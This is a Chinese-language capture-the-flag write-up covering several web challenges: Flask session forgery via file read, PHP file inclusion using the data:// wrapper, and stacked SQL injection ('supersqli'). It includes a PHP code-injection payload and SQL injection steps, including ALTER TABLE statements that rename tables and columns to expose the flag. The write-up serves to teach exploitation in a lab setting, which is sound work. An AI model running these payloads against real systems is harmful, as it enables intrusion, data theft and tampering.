

burpsuit重新发送数据包拿到flag

##### 总结:任意文件读取漏洞 + python flask框架session伪造漏洞 + 内存中读取secretkey











#### Web\_php\_include

##### 解法一:完全利用php伪协议



由于php://被过滤,使用data协议:data://text/plain,<?php phpinfo(); ?>

首先查看目录



##### 读取目录路径

##### 读取目录文件

glob查看当前路径下所有目录文件



highlight\_file查看文件

或者使用file\_get\_contents

##### 总结:php伪协议:data://text/plain

##### php伪协议input和data、php读取目录路径、读取目录文件、读取文件

这个是数据流;php://input是输入流,从post中输入







#### supersqli



可以注入,但是关键字被过滤

尝试堆叠注入



查看数据库:show databases;



查看表名:show tables;



查看两个表的列名:

show columns from words; show columns from 1919810931114514;

**注意:查询时字符串需要加反引号**

最后一步就是查询字段内容



##### 方法一:改表名

alter table words rename to w;

alter table 1919810931114514 rename to words;

这里是因为修改了表名之后没有words表了,不用管,继续修改flag字段名

alter table words change flag id VARCHAR(50);

